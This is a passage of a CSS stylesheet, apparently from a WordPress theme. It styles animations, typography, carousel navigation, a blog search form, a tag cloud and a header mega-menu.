    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-moz-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
body {
  overflow-x: hidden;
  word-wrap: break-word;
}
::selection {
  background: #821BBA;
  color: #FFFFFF;
}
::-moz-selection {
  background: #821BBA;
  color: #FFFFFF;
}
a {
  color: #8334ca;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
a:hover {
  color: #821bba;
  text-decoration: none;
}
a:focus {
  color: #821bba;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #8334ca;
}
img {
  height: auto;
  max-width: 100%;
  image-rendering: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  margin: 0 0 10px;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.55em;
}
h3 {
  font-size: 1.3em;
}
h4 {
  font-size: 1.1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: .83em;
}
p {
  margin-bottom: 22px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  margin: 0 0 1rem;
  padding-left: 20px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0 0 1rem;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
table {
  border-collapse: separate;
  border-color: #ebebeb;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
caption {
  padding: 10px;
}
ins {
  background: #eee;
  text-decoration: none;
}
iframe {
  max-width: 100%;
}
a,
input,
button {
  outline: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.heading-title {
  margin-bottom: 35px;
}
.heading-title.style1 {
  font-weight: normal;
  margin-bottom: 20px;
  text-align: left;
}
.heading-title.style1 h3 {
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style1 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style1 h3 strong {
  font-weight: 600;
}
.heading-title.style1 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style1 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style1 img {
  margin-top: 25px;
}
.heading-title.style2 {
  font-weight: normal;
  margin-bottom: 23px;
  text-align: left;
}
.heading-title.style2 h3 {
  font-size: 1.643em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style2 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style2 h3 strong {
  font-weight: 600;
}
.heading-title.style2 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style2 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style2 img {
  margin-top: 25px;
}
.heading-title.style3 {
  margin-bottom: 22px;
}
.heading-title.style3 h3 {
  font-size: 1.286em;
  line-height: 1.5;
  margin-bottom: 0;
}
.fancybox-title {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sinratotip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11.984px;
  font-weight: normal;
  left: 0;
  letter-spacing: .05em;
  line-height: 2;
  padding: 4px 14px;
  position: absolute;
  text-transform: none;
  top: -45px;
  white-space: nowrap;
  width: auto;
  z-index: 105;
}
.sinratotip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #323232;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  width: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.owl-carousel {
  margin-bottom: 35px;
  position: relative;
  z-index: 105;
}
.owl-carousel:hover .owl-nav button.owl-prev,
.owl-carousel:hover .owl-nav button.owl-next {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  background: #ccc;
  border: none;
  cursor: pointer;
  font-size: 0;
  height: 50px;
  line-height: 50px;
  outline: none;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel .owl-nav button.owl-prev:before,
.owl-carousel .owl-nav button.owl-next:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 28px;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover {
  background: #8334CA;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #fff;
}
.owl-carousel .owl-nav button.owl-prev.disabled,
.owl-carousel .owl-nav button.owl-next.disabled {
  cursor: auto;
}
.owl-carousel .owl-nav button.owl-prev {
  left: 0;
  right: auto;
}
.owl-carousel .owl-nav button.owl-prev:before {
  content: '\f104';
  left: -2px;
  position: relative;
}
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 0;
}
.owl-carousel .owl-nav button.owl-next:before {
  content: '\f105';
  position: relative;
  right: -2px;
}
.owl-carousel .owl-dots {
  line-height: 1;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
  width: 100%;
}
.owl-carousel .owl-dots .owl-dot {
  background: transparent;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  line-height: 18px;
  margin: 0 3px;
  outline: none;
  text-align: center;
  vertical-align: top;
  width: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:before {
  background: #8334CA;
  border: none;
  content: '';
  display: inline-block;
  height: 12px;
  width: 12px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
  background: #8334CA;
}
.owl-carousel .owl-dots .owl-dot:hover:before,
.owl-carousel .owl-dots .owl-dot.active:before {
  background: #ffffff;
}
.owl-carousel .owl-dots .owl-dot span {
  display: none;
}
.roadthemes-slider.navigation-style2 .owl-nav {
  background: #ffffff;
  border: 1px solid #ebebeb;
  left: auto;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: -52px;
  z-index: 19;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  background: transparent;
  border: none;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  height: 30px;
  line-height: 30px;
  outline: none;
  position: static;
  vertical-align: middle;
  width: 12px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  color: #a9a9a9;
  font-family: 'Ionicons';
  font-size: 21px;
  position: static;
  vertical-align: middle;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover {
  background: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #8334CA;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev.disabled,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next.disabled {
  cursor: auto;
  filter: alpha(opacity=20);
  opacity: .2;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before {
  content: '\f3d5';
  left: 0;
  right: 0;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  margin-left: 10px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  content: '\f3d6';
  left: 0;
  right: 0;
}
.main-container .blogsearchform .form-input {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #666;
  max-width: 500px;
  position: relative;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text {
  background: none;
  border: none !important;
  height: 40px;
  line-height: 40px;
  outline: none;
  padding: 0 50px 0 15px;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text::-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .button-search {
  background: none;
  border: none;
  color: #999;
  cursor: pointer;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}
.main-container .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 14px;
}
.main-container .blogsearchform .form-input .button-search:hover {
  background: none;
  color: #8334CA;
}
.tagcloud a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #afafaf;
  display: inline-block;
  font-size: 1em !important;
  margin: 0 5px 12px 0;
  padding: 3px 12px;
  text-transform: capitalize;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tagcloud a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.widget_tag_cloud .widgettitle {
  display: none;
}
.header-container {
  background: transparent;
  color: #171E26;
  position: relative;
  width: 100%;
  z-index: 7123;
}
.header-container.rs-active {
  padding: 0;
}
.header-container a {
  color: #171e26;
}
.header-container a:hover {
  color: #bc16e5;
}
.header-container .sinratotip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .header-content > .container > p {
  display: none;
}
.header-container .headerSpace {
  display: none;
}
.header-container .wpb_row {
  margin-bottom: 0;
}
.header-container .header-mobile {
  display: none;
}
.header-container .header-sticky {
  background: #8334ca;
  height: 0;
  overflow: hidden;
  padding: 0 15px;
  visibility: hidden;
  filter: alpha(opacity=0);
  opacity: 0;
}
.header-container .header-sticky.ontop {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  position: fixed;
  right: 0;
  top: -50px;
  z-index: 10000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.header-container .header-sticky.ontop.show {
  height: auto;
  overflow: visible;
  top: 0;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.header-container .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header-sticky.ontop .logo {
  margin: 0;
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu {
  height: 100% !important;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  padding-bottom: 0;
  padding-top: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  height: 70px;
  line-height: 70px;
}
.header-container .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper {
  height: 70px;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a {
  padding: 0;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a img {
  max-height: 70px;
  padding: 5px;
  width: auto;
}
.header-container .categories-menu-wrapper {
  margin: 0;
}
.header-container .categories-menu-wrapper .categories-menu .catemenu {
  position: absolute;
  -webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
}
.header-container .categories-menu-wrapper .categories-menu .catemenu-inner {
  border: none;
}
.header-container .categories-menu-wrapper .categories-menu.show .catemenu {
  padding: 20px 0;
}
.header-container .horizontal-menu {
  text-align: left;
}
.header-container .horizontal-menu div.nav-menu {
  width: 100%;
}
.header-container .horizontal-menu div.nav-menu > ul {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container {
  text-align: left;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li {
  display: inline-block;
  margin: 0 35px 0 0;
  position: relative;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu {
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  overflow: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a {
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu {
  display: block !important;
  max-height: 0;
  max-width: 0;
  opacity: 0;
  overflow: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  display: none;
  font-size: 14px;
  left: 0;
  margin: 0;
  min-width: 230px;
  padding: 25px 0;
  position: absolute;
  top: 100%;
  z-index: 99;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li {
  float: left;
  font-size: 14px;
  list-style-type: none;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child {
  margin-bottom: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a {
  border: none;
  color: #777777;
  display: block;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  padding: 0 25px;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu {
  left: 90%;
  top: 10px;
}
.header-container .horizontal-menu > .mega_main_menu {
  display: inline-block;
  min-height: 0;
  text-align: left;
  vertical-align: middle;
  z-index: 3 !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin: 0 25px 0 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  display: table;
  float: left;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link * {
  color: #222222;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'] {
  display: inline-block;
  float: none;
  height: auto;
  line-height: 1;
  padding-right: 5px;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  background: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: auto;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(131,52,202,0.4);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #777777;
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #777777;
  font-size: 15px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #777777;
  font-size: 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #777777;
}
